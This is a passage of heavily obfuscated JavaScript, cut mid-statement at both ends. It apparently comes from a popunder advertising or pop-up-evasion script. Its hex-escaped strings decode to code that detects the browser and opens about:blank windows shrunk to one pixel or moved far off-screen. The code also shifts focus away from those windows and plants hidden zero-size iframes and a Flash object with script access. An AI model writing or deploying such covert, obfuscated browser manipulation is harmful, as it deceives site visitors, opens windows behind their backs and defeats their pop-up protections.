_0x2963ea();_0x3f3ed1[_0x528c1e(0x354)]['\x43']=function(_0x56b51f,_0x4f5232,_0x52d271,_0x29f17e){_0x4f5232+=_0x3c10aa();_0x4f5232=_0x3e3e7a(_0x4f5232);_0x56b51f=this['\x4b'](_0x56b51f,_0x4f5232);this['\x46'](_0x56b51f)&&this['\x6c'](_0x56b51f,_0x4f5232,_0x52d271,_0x29f17e);_0x1170bb();};var _0x5c41cc=function(_0x2fe125){this['\x69\x64']=_0x2fe125;};_0x5c41cc[_0x528c1e(0x354)]=new _0x1f3546();_0x5c41cc[_0x528c1e(0x354)]['\x43']=function(_0x5850e6,_0x2ddaf7){var _0x1ac57f=_0x528c1e;_0x2ddaf7+=_0x3c10aa();_0x2ddaf7=_0x3e3e7a(_0x2ddaf7);_0x1c614a===_0x51666c['\x7a\x61']['\x69\x64']&&_0x269fcf['\x42\x64'](_0x2ddaf7);var _0x34d783=_0x269fcf['\x53\x62'](),_0x1bc3c4=this['\x61\x63']('\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x1bc3c4)&&_0x269fcf['\x64\x63'](_0x1bc3c4,window[_0x1ac57f(0x25a)],_0x34d783,_0x2ddaf7);_0x1170bb();};_0x5c41cc[_0x528c1e(0x354)]['\x6c']=function(_0xa80920,_0x4109cf,_0x17f906,_0x153204){_0x2963ea['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window['\x6e\x61\x6d\x65']=this['\x6d']['\x48'];};var _0x16f070=_0x170af5['\x41'](),_0x5616fc=_0x170af5['\x4f'](),_0x380fec=_0x170af5[_0x528c1e(0x26b)](),_0x5eee69=_0x170af5['\x73'](),_0x3babe3=_0x380fec&&(_0x16f070||0x34<=_0x170af5['\x62'](_0x5d58da['\x24'])),_0x537c98=_0x380fec&&0x38==_0x170af5['\x62'](_0x5d58da['\x24']),_0x3455e1=_0x380fec&&0x39==_0x170af5['\x62'](_0x5d58da['\x24']),_0x277534=[0x0,0x0],_0x130f6e=_0x5eee69&&(0x33<=_0x170af5['\x62'](_0x5d58da['\x52\x61'])||_0x170af5['\x41']()&&0x2f<=_0x170af5['\x62'](_0x5d58da['\x52\x61'])),_0x4ddc10=function(){var _0x5e4cca=_0x528c1e;var _0x43645f;try{_0x43645f=Notification&&_0x5e4cca(0x309)==Notification[_0x5e4cca(0x2f4)];}catch(_0xb6283c){_0x43645f=!0x1;}return _0x43645f;},_0x4ddc10=_0x380fec&&!_0x16f070&&0x3a<=_0x170af5['\x62'](_0x5d58da['\x24'])&&_0x4ddc10(),_0x48804f=_0x380fec&&!_0x16f070&&0x3c==_0x170af5['\x62'](_0x5d58da['\x24']),_0x114bf3=_0x380fec&&!_0x16f070&&0x3d<=_0x170af5['\x62'](_0x5d58da['\x24']);_0x5616fc&&_0x380fec&&(_0x114bf3=_0x4ddc10=!0x1);var _0x54e12a=function(){var _0x1db9f8=_0x528c1e;var _0x116d63=_0x1db9f8(0x2f6)[_0x1db9f8(0x1a7)]('\x20');_0x116d63[_0x1db9f8(0x20a)]('\x61');return _0x116d63[_0x1db9f8(0x247)]('\x2c\x20');},_0x48fa9d=function(_0x191ed9){var _0x5e01be=_0x528c1e;var _0x28c6b0=0x0;_0x3babe3&&(_0x28c6b0=0x1,_0x16f070&&_0x380fec||_0x5616fc&&_0x380fec)&&(_0x191ed9=[0x1,0x1,0x270f,0x270f]);return _0x5e01be(0x383)+_0x28c6b0+_0x5e01be(0x298)+_0x28c6b0+_0x5e01be(0x2ca)+_0x191ed9[0x1]+_0x5e01be(0x304)+_0x191ed9[0x0]+_0x5e01be(0x214)+_0x191ed9[0x3]+_0x5e01be(0x256)+_0x191ed9[0x2];},_0x338e47=function(_0x816bfa,_0xf79d15){var _0x282235=_0x528c1e;_0x2963ea[_0x282235(0x354)]['\x6c']['\x61\x70\x70\x6c\x79'](_0x816bfa,_0xf79d15);},_0x15d966=function(_0x3899f0,_0x1fc5ef,_0x27b5e7){var _0x305d4f=_0x528c1e;window[_0x47059c]=function(){_0x27b5e7['\x79\x61'](_0x3899f0,_0x1fc5ef,_0x27b5e7['\x62\x63'],_0x27b5e7['\x76\x61']);};window[_0x305d4f(0x194)]=function(){_0x27b5e7['\x4e\x61']=!0x0;};},_0xc1a3f7=function(){_0x27225a['\x77'](_0x424551,function(_0x18fd03){var _0x58b174=a0_0x1f10;try{_0x338571['\x66']()['\x69\x64']===_0x51666c['\x59\x61']['\x69\x64']&&(_0x277534=(_0x18fd03||window['\x65\x76\x65\x6e\x74'])[_0x58b174(0x28a)]);}catch(_0x50b60b){_0x3f6a2c(_0x577e62['\x76'],_0x58b174(0x345)+_0x50b60b);}});};if(!_0x170af5['\x68']()&&(_0x380fec||_0x5eee69||_0x170af5['\x66']()||_0x170af5['\x42']())){var _0x47059c=_0x528c1e(0x1b3),_0x105c5e=function(){var _0x4dbb47=_0x528c1e;function _0x32791a(_0x5b27bd){var _0x5e8b08=a0_0x1f10;_0x10f416[_0x5e8b08(0x1c4)](_0xf9ddaa(_0x14d720[_0x5e8b08(0x32c)]('\x70\x61\x72\x61\x6d'),_0x5b27bd));}var _0x10f416=_0xf9ddaa(_0x14d720[_0x4dbb47(0x32c)](_0x4dbb47(0x321)),{'\x74\x79\x70\x65':'\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x69\x64':_0x47059c,'\x6e\x61\x6d\x65':_0x47059c,'\x64\x61\x74\x61':_0x4dbb47(0x2d6)});_0x32791a({'\x6e\x61\x6d\x65':_0x4dbb47(0x1fd),'\x76\x61\x6c\x75\x65':_0x4dbb47(0x1fc)});_0x32791a({'\x6e\x61\x6d\x65':'\x6d\x65\x6e\x75','\x76\x61\x6c\x75\x65':_0x4dbb47(0x307)});_0x32791a({'\x6e\x61\x6d\x65':'\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x76\x61\x6c\x75\x65':_0x4dbb47(0x2c3)});_0x32791a({'\x6e\x61\x6d\x65':_0x4dbb47(0x382),'\x76\x61\x6c\x75\x65':_0x4dbb47(0x22e)});_0x32791a({'\x6e\x61\x6d\x65':_0x4dbb47(0x369),'\x76\x61\x6c\x75\x65':_0x4dbb47(0x22e)});_0x10f416['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x4dbb47(0x227),_0x26ba6a['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0x4dbb47(0x2b7)],window[_0x4dbb47(0x240)][_0x4dbb47(0x23d)]));_0x134985['\x69\x61'](function(){var _0x221e36=_0x4dbb47;_0xe0a634[_0x221e36(0x359)]['\x62\x6f\x64\x79'][_0x221e36(0x1c4)](_0x10f416);_0x10f416[_0x221e36(0x1fe)]();});},_0x58c1c0=function(){var _0x2a939b=_0x528c1e;var _0x2548a6=_0x14d720[_0x2a939b(0x346)](_0x47059c);if(_0x338571['\x62']()['\x69\x64']==_0x51666c['\x59\x61']['\x69\x64']&&0x0===_0x338571['\x44']['\x42']()[0x0]){_0x50a2bd(_0x2548a6);var _0x398b87=_0x26ba6a['\x6f\x61'](_0x277534),_0x230dc6;(_0x230dc6=_0x2548a6||_0x14d720[_0x2a939b(0x346)](_0x47059c))&&_0x230dc6[_0x2a939b(0x192)](_0x2a939b(0x227),_0x26ba6a['\x49\x61'](window[_0x2a939b(0x240)][_0x2a939b(0x2b7)],window['\x73\x63\x72\x65\x65\x6e'][_0x2a939b(0x23d)]));_0xe4d404&&0x0<_0xe4d404[_0x2a939b(0x1a4)]&&!_0x338571['\x47'](_0x398b87)?_0x50a2bd(_0x2548a6):_0xe4d404&&0x1>_0xe4d404['\x6c\x65\x6e\x67\x74\x68']&&_0x393826&&0x0<_0x393826['\x6c\x65\x6e\x67\x74\x68']&&_0x338571['\x73'](_0x398b87)&&_0x50a2bd(_0x2548a6);}},_0x50a2bd=function(_0x301b9b){var _0xea83a5=_0x528c1e;if(_0x301b9b=_0x301b9b||_0x14d720[_0xea83a5(0x346)](_0x47059c))_0x301b9b=_0x301b9b[_0xea83a5(0x227)],_0x301b9b[_0xea83a5(0x19f)]=0x0,_0x301b9b[_0xea83a5(0x32d)]=0x0,_0x301b9b[_0xea83a5(0x266)]='\x68\x69\x64\x64\x65\x6e';},_0x1dd076=function(_0x55bcb1){this['\x69\x64']=_0x55bcb1;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x380fec&&_0x170af5['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x1dd076[_0x528c1e(0x354)]=new _0x2963ea();_0x1dd076['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x1dd076[_0x528c1e(0x354)]['\x43']=function(_0x5c3b2f,_0x1c8cf2,_0x3801a2,_0x286560){var _0x4b991f=_0x528c1e;this['\x62\x63']=_0x3801a2;this['\x76\x61']=_0x286560;_0x15d966(_0x5c3b2f,_0x1c8cf2,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0x51666c['\x61\x61']['\x43'][_0x4b991f(0x325)](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1dd076['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x61']=function(_0xb0e464,_0x51a459,_0x5d3f12){var _0x5eab90=_0x528c1e;this['\x5a\x61'][_0x5eab90(0x325)](this,arguments);};_0x1dd076[_0x528c1e(0x354)]['\x5a\x61']=function(_0x3c678e,_0x4ac86a,_0x1a8ed2,_0x490ec3){var _0x43d2ba=_0x528c1e;var _0x2ec6dc=_0x4a6572(_0xe0a634);_0x3c678e=_0x130f6e?this['\x4b'](_0x3c678e,_0x43d2ba(0x35e)):_0x56ecd5||_0x170af5['\x66']()?this['\x45\x64'](_0x3c678e,this['\x6b\x61']):this['\x4b'](_0x3c678e,_0x4ac86a,_0x48fa9d(_0x2ec6dc));!this['\x46'](_0x3c678e)||_0x56ecd5||_0x170af5['\x66']()||this['\x6c'](_0x3c678e,_0x4ac86a,_0x1a8ed2,_0x490ec3);(_0x56ecd5||_0x170af5['\x66']())&&this['\x72\x64'](_0x3c678e,_0x4ac86a,_0x1a8ed2,_0x490ec3);};var _0x5ee531={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x1dd076[_0x528c1e(0x354)]['\x6c']=function(_0x531820,_0x46f4ee,_0x42de7d,_0x136599){var _0x21303d=_0x528c1e;var _0x2cb04f=this,_0x6a616e=arguments;if(_0x380fec){var _0x4fd36e=_0x26ba6a['\x6f\x61'](_0x277534);_0x4fd36e&&_0x5ee531[_0x4fd36e[_0x21303d(0x29e)][_0x21303d(0x1c2)]()]&&_0x4fd36e[_0x21303d(0x1fe)]();_0x338e47(_0x2cb04f,_0x6a616e);}else if(_0x5eee69)if(_0x130f6e){var _0x4fd36e=_0x4a6572(_0xe0a634),_0xcfb94d=_0x531820[_0x21303d(0x1eb)](_0x46f4ee,_0x2cb04f['\x59'](),_0x48fa9d(_0x4fd36e));_0x53eed1(function(){var _0x528e88=_0x21303d;_0x531820[_0x528e88(0x1fe)]();_0x531820[_0x528e88(0x1c3)]();_0x6a616e[0x0]=_0xcfb94d;_0x338e47(_0x2cb04f,_0x6a616e);},0x64);}else{var _0x489bd4=window['\x77\x69\x6e\x64\x6f\x77'][_0x21303d(0x1eb)](_0x21303d(0x35e));_0x489bd4[_0x21303d(0x1fe)]();_0x489bd4['\x63\x6c\x6f\x73\x65']();_0x53eed1(function(){var _0x46bc65=_0x21303d;try{_0x489bd4=window[_0x46bc65(0x32e)][_0x46bc65(0x1eb)](_0x46bc65(0x35e)),_0x489bd4[_0x46bc65(0x1fe)](),_0x489bd4[_0x46bc65(0x1c3)](),_0x338e47(_0x2cb04f,_0x6a616e);}catch(_0x5a0d0e){}},0x1);}else _0x170af5['\x66']()?0xb==_0x170af5['\x62'](_0x5d58da['\x52'])?(_0x531820['\x62\x6c\x75\x72'](),_0xe0a634[_0x21303d(0x1fe)](),_0xe0a634[_0x21303d(0x359)][_0x21303d(0x1fe)](),_0xe0a634[_0x21303d(0x363)]&&_0xe0a634[_0x21303d(0x363)][_0x21303d(0x253)]&&_0xe0a634[_0x21303d(0x363)][_0x21303d(0x253)][_0x21303d(0x1fe)](),_0x53eed1(function(){var _0x3faafd=_0x21303d;_0x531820[_0x3faafd(0x310)][_0x3faafd(0x29c)]=_0x46f4ee;_0x338e47(_0x2cb04f,_0x6a616e);},0x64)):_0x53eed1(function(){var _0x58e355=_0x21303d;_0x531820[_0x58e355(0x280)]();_0x531820[_0x58e355(0x2af)][_0x58e355(0x32e)][_0x58e355(0x1fe)]();_0xe0a634['\x73\x65\x6c\x66'][_0x58e355(0x32e)][_0x58e355(0x1fe)]();_0xe0a634[_0x58e355(0x1fe)]();_0x338e47(_0x2cb04f,_0x6a616e);},0x64):_0x170af5['\x42']()&&(_0x531820['\x62\x6c\x75\x72'](),_0xe0a634[_0x21303d(0x1fe)](),_0xe0a634[_0x21303d(0x2de)]||(_0xe0a634[_0x21303d(0x2de)]=_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x21303d(0x2c9)]['\x72\x65\x70\x6c\x61\x63\x65'](/[-.]/g,'')),window[_0x21303d(0x1eb)]('',_0xe0a634['\x6e\x61\x6d\x65']),window[_0x21303d(0x1fe)](),_0x4fd36e=_0x4a6572(_0xe0a634),_0x531820[_0x21303d(0x2e8)](_0x4fd36e[0x1],_0x4fd36e[0x0]),_0x531820['\x6d\x6f\x76\x65\x54\x6f'](_0x4fd36e[0x2],_0x4fd36e[0x3]),_0x338e47(_0x2cb04f,_0x6a616e));_0x531820[_0x21303d(0x280)]();_0x531820['\x6f\x70\x65\x6e\x65\x72']&&_0x531820[_0x21303d(0x2af)][_0x21303d(0x32e)][_0x21303d(0x1fe)]();_0xe0a634[_0x21303d(0x2ce)]['\x77\x69\x6e\x64\x6f\x77'][_0x21303d(0x1fe)]();_0xe0a634[_0x21303d(0x1fe)]();};_0x1dd076[_0x528c1e(0x354)]['\x68']=function(_0x3dfd1d){return _0x3dfd1d&&this['\x74\x61']&&this['\x4e\x61']&&(_0x3dfd1d=_0x3dfd1d['\x74\x61\x72\x67\x65\x74'])&&_0x3dfd1d['\x69\x64']!=_0x47059c?!0x1:!0x0;};_0x1dd076[_0x528c1e(0x354)]['\x63\x61']=function(){var _0x744286=_0x528c1e;_0x2061c3[_0x744286(0x354)]['\x63\x61'][_0x744286(0x325)](this,arguments);_0x50a2bd();};_0x1dd076['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x501255=_0x528c1e;if(!this['\x74\x61'])return _0x2061c3[_0x501255(0x354)]['\x62']['\x61\x70\x70\x6c\x79'](this,arguments);this['\x4c']||(_0xc1a3f7(),_0x15d966(_0x2e73e5,'',this),_0x105c5e(),_0x3dab63(_0x58c1c0,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x1dd076['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x56']=function(){return!0x1;};_0x1dd076[_0x528c1e(0x354)]['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x3cda48=function(_0x5143a0){this['\x69\x64']=_0x5143a0;this['\x6b\x61']=null;};_0x3cda48['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1dd076();_0x3cda48['\x62']=function(_0x1b31f4){var _0x108339=_0x528c1e;var _0x54d439=_0x14d720[_0x108339(0x32c)]('\x64\x69\x76');_0x54d439['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x108339(0x227),'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b');var _0x24ac57=_0x14d720[_0x108339(0x32c)](_0x108339(0x321));_0x24ac57['\x69\x64']=_0x108339(0x186);_0x24ac57['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x108339(0x21e),_0x1b31f4);_0x54d439[_0x108339(0x1c4)](_0x24ac57);return _0x54d439;};_0x3cda48[_0x528c1e(0x354)]['\x43']=function(_0x4bbe64,_0x185a19,_0x34b221,_0x2ebde3){var _0x38506b=_0x528c1e;this['\x6b\x61']=_0x185a19;return _0x1dd076[_0x38506b(0x354)]['\x5a\x61'][_0x38506b(0x22b)](this,_0x4bbe64,_0x38506b(0x35e),_0x34b221,_0x2ebde3);};_0x3cda48[_0x528c1e(0x354)]['\x71\x61']=function(){var _0x41a214=_0x528c1e;return _0x41a214(0x211);};_0x3cda48['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x64']=function(_0x561051,_0x4a95bf,_0x57c1f3,_0x4c9ce8){_0x338e47(this,arguments);};_0x3cda48[_0x528c1e(0x354)]['\x6c']=function(_0x3c75dd,_0x2c0494,_0x1eecfd,_0x2b9811){var _0x339e03=_0x528c1e;function _0x5b650b(){var _0x3177e1=a0_0x1f10;clearTimeout(_0x2a52b7);_0x7175bd['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3177e1(0x21e),_0x3177e1(0x296));_0x53eed1(function(){var _0x3f204f=_0x3177e1;_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3f204f(0x2c7)][_0x3f204f(0x2f0)](_0x7175bd);},0x14);_0x3c75dd[_0x3177e1(0x2e8)](_0xf7ed40[0x1],_0xf7ed40[0x0]);_0x3c75dd[_0x3177e1(0x1b0)](_0xf7ed40[0x2],_0xf7ed40[0x3]);_0x3c75dd['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x13d43b;_0x134985['\x49'](_0x3177e1(0x1fe),_0x5b650b,!0x0,_0xe0a634);_0x338e47(_0x14a936,_0x4875c0);}var _0x14a936=this,_0x4875c0=arguments,_0x2a52b7,_0xf7ed40=_0x4a6572(_0xe0a634),_0x13d43b=this['\x6b\x61'];this['\x63\x62'](_0x3c75dd);_0x134985['\x77']('\x66\x6f\x63\x75\x73',_0x5b650b,!0x0,_0xe0a634);var _0x7175bd=_0x3cda48['\x62'](this['\x71\x61']());_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x339e03(0x1c4)](_0x7175bd);_0x2a52b7=_0x53eed1(_0x5b650b,_0x16f070?0x7d0:0xbb8);};_0x3cda48[_0x528c1e(0x354)]['\x62']=function(){var _0x51c1a2=this;if(!this['\x4c']){var _0x10d7d3=_0x54e12a();this['\x4c']=function(){var _0x4f0e94=a0_0x1f10;_0x51c1a2['\x61\x62'](_0xe4d404&&0x0<_0xe4d404[_0x4f0e94(0x1a4)]?'':_0x10d7d3);};}this['\x4c']();};_0x3cda48[_0x528c1e(0x354)]['\x68']=function(){return!0x0;};_0x3cda48[_0x528c1e(0x354)]['\x4a']=function(){return!0x0;};_0x3cda48[_0x528c1e(0x354)]['\x4f']=function(){if(!_0x3cda48['\x66']){var _0x1fd931=new _0x466404();_0x1fd931['\x62']('\x61');_0x3cda48['\x66']=_0x1fd931;}return _0x3cda48['\x66'];};_0x3cda48['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x62']=function(_0x3c9ab2){var _0x3316db=_0x528c1e;this['\x46'](_0x3c9ab2)&&_0x3c9ab2[_0x3316db(0x359)][_0x3316db(0x35c)](_0x187386(_0x57c358('\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b'),void 0x0));};var _0x27a92e=function(_0x5c27d4){this['\x69\x64']=_0x5c27d4;this['\x6b\x61']=null;};_0x27a92e[_0x528c1e(0x354)]=new _0x3cda48();_0x27a92e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x42b00e,_0x5abef6,_0x5079c3,_0xf40121){var _0x4767bc=_0x528c1e;this['\x6b\x61']=_0x5abef6;_0x42b00e=this['\x4b'](_0x42b00e,_0x4767bc(0x35e),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x42b00e)&&this['\x6c'](_0x42b00e,_0x5abef6,_0x5079c3,_0xf40121);};_0x27a92e[_0x528c1e(0x354)]['\x63\x62']=function(_0x4315d6){_0x274965(_0x4315d6);};var _0x5d3f1b=function(_0x1b4900){this['\x69\x64']=_0x1b4900;this['\x6b\x61']=null;};_0x5d3f1b[_0x528c1e(0x354)]=new _0x27a92e();_0x5d3f1b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3f0b98,_0x5d5161,_0x42ab4a,_0x4a993d){var _0x39af92=_0x528c1e;this['\x6b\x61']=_0x5d5161;_0x3f0b98=_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x39af92(0x32c)](_0x39af92(0x1d6));_0x3f0b98[_0x39af92(0x192)](_0x39af92(0x227),_0x39af92(0x265));_0xe0a634[_0x39af92(0x359)][_0x39af92(0x2c7)][_0x39af92(0x1c4)](_0x3f0b98);var _0x3c0a71=_0x3f0b98[_0x39af92(0x1a9)]['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x39af92(0x32c)](_0x39af92(0x2e9));_0x3c0a71[_0x39af92(0x2d5)]='\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b';_0x3f0b98[_0x39af92(0x1a9)]['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x39af92(0x2c7)][_0x39af92(0x1c4)](_0x3c0a71);_0x3c0a71=_0x3f0b98[_0x39af92(0x1a9)]['\x69'](this['\x59'](),_0x39af92(0x36b));_0xe0a634[_0x39af92(0x359)][_0x39af92(0x2c7)][_0x39af92(0x2f0)](_0x3f0b98);this['\x6c'](_0x3c0a71,_0x5d5161,_0x42ab4a,_0x4a993d);};_0x5d3f1b[_0x528c1e(0x354)]['\x71\x61']=function(){var _0x4741d8=_0x528c1e;return _0x4741d8(0x21c);};var _0x1897ee=function(_0x443be1){this['\x69\x64']=_0x443be1;};_0x1897ee[_0x528c1e(0x354)]=new _0x5d3f1b();_0x1897ee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x1ce71e,_0x536077,_0x2d2960,_0x57e577){var _0x545403=_0x528c1e;var _0x439e0f=this,_0x5b17c1=!0x1,_0x453620=arguments,_0x12d33b=_0x4a6572(_0xe0a634);this['\x63\x62'](_0x1ce71e);var _0x11126c=_0x14d720[_0x545403(0x32c)](_0x545403(0x1d6));_0x11126c[_0x545403(0x227)][_0x545403(0x18c)]='\x6e\x6f\x6e\x65';_0x11126c[_0x545403(0x187)]='\x68\x74\x74\x70\x73\x3a'===location[_0x545403(0x26d)]?_0x57c358(_0x545403(0x1c0)):_0x57c358(_0x545403(0x358));var _0x2bf904=_0xe0a634['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](function(){var _0x2ae268=_0x545403;try{!_0x5b17c1&&_0x134985['\x4d\x62']()&&(_0x5b17c1=!0x0,_0x14d720[_0x2ae268(0x2c7)][_0x2ae268(0x1c4)](_0x11126c),_0x53eed1(function(){var _0x4c00d7=_0x2ae268;try{_0x11126c[_0x4c00d7(0x384)][_0x4c00d7(0x2f0)](_0x11126c),_0x1ce71e[_0x4c00d7(0x2e8)](_0x12d33b[0x1],_0x12d33b[0x0]),_0x1ce71e[_0x4c00d7(0x1b0)](_0x12d33b[0x2],_0x12d33b[0x3]),_0x1ce71e[_0x4c00d7(0x310)][_0x4c00d7(0x29c)]=_0x536077,clearInterval(_0x2bf904),_0x338e47(_0x439e0f,_0x453620);}catch(_0xefdadf){_0x3f6a2c(_0x577e62['\x76'],_0x4c00d7(0x1e6)+_0xefdadf);}},0x96));}catch(_0x30a7db){_0x3f6a2c(_0x577e62['\x76'],_0x2ae268(0x224)+_0x30a7db);}},0xa);};var _0x27a24f=function(_0x38ee09){this['\x69\x64']=_0x38ee09;};_0x27a24f[_0x528c1e(0x354)]=new _0x1897ee();_0x27a24f[_0x528c1e(0x354)]['\x43']=function(_0x496bf2,_0x12a4cd,_0x1c92ea,_0x2c16a1){var _0xb25292=_0x528c1e;_0x496bf2=this['\x4b'](_0x496bf2,_0xb25292(0x35e));this['\x46'](_0x496bf2)&&this['\x6c'](_0x496bf2,_0x12a4cd,_0x1c92ea,_0x2c16a1);};_0x27a24f[_0x528c1e(0x354)]['\x6c']=function(_0x14ae80,_0x152763,_0x1bb204,_0x4927b7){var _0x4027ac=_0x528c1e;function _0x360e46(){var _0x5759d3=a0_0x1f10;_0xe0a634[_0x5759d3(0x359)][_0x5759d3(0x2c7)][_0x5759d3(0x2f0)](_0x48279f);_0x134985['\x49'](_0x5759d3(0x1fe),_0x360e46,!0x0,_0xe0a634);_0x14ae80['\x67'](_0x1a8a7c,_0x152763);_0x338e47(_0x49fc25,_0x123fd9);_0x14ae80[_0x5759d3(0x1c3)]();}var _0x49fc25=this,_0x123fd9=arguments,_0x1a8a7c=_0x4a6572(_0xe0a634);_0x14ae80&&_0x14ae80['\x64\x6f\x63\x75\x6d\x65\x6e\x74']&&_0x14ae80[_0x4027ac(0x359)]['\x77\x72\x69\x74\x65'](_0x57c358(_0x4027ac(0x216)+this['\x59']()+_0x4027ac(0x387)));var _0x48279f=_0x3cda48['\x62'](this['\x71\x61']());_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x4027ac(0x1c4)](_0x48279f);_0xe0a634['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x4027ac(0x1fe),_0x360e46,!0x0);};var _0x15ef99=function(_0x45792f){this['\x69\x64']=_0x45792f;};_0x15ef99[_0x528c1e(0x354)]=new _0x27a24f();_0x15ef99['\x62']=0x3;_0x27a24f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x26eef3,_0x4e4147,_0x350571,_0x11ef61){_0x26eef3=this['\x4b'](_0x26eef3,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x26eef3)&&this['\x6c'](_0x26eef3,_0x4e4147,_0x350571,_0x11ef61);};_0x15ef99[_0x528c1e(0x354)]['\x6c']=function(_0x1e8559,_0x500c1b,_0x2a8218,_0x5651e){var _0x44bf78=_0x528c1e;var 